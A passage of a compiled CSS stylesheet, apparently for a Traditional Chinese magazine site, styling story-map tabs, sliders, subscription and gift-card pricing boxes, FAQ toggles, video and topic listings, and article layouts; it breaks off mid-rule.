  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
